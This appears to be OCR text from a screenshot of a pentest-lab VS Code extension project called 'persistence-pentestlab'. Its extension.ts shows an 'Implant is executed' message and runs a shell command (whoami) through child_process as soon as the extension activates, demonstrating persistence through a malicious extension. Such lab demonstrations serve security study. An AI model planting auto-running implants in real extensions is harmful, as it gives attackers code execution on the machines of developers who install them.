 File Edit Selection View Go Run Terminal Help
persistence-pentestlab
EXPLORER
PERSISTENCE-PENTESTLAB
.vscode
node_modules
out
src
test
TS extension.test.ts
TS extension.ts
.eslintrc.json
.gitignore
JS .vscode-test.mjs
.vscodeignore
CHANGELOG.md
{} package-lock.json
{} package.json 1
README.md
tsconfig.json
vsc-extension-quickstart.md
1
{} package.json 1 TS extension.test.ts TS extension.ts
src > TS extension.ts > ...
1 import * as vscode from 'vscode';
2 export function activate(context: vscode.ExtensionContext) {
3 let disposable = vscode.commands.registerCommand('persistence-pentestlab.Install', () => {
4 vscode.window.showInformationMessage('Implant is executed');
5 const cp = require('child_process');
6 let cmd = 'whoami';cp.exec(cmd, (err: string, stdout: string, stderr: string) => {
7 console.log(stdout);
8 if (err) {
9 console.log(err);
10 }
11 });
12 });
13 context.subscriptions.push(disposable);
14 vscode.commands.executeCommand('persistence-pentestlab.Install');
15 }
16 export function deactivate() {}
17
18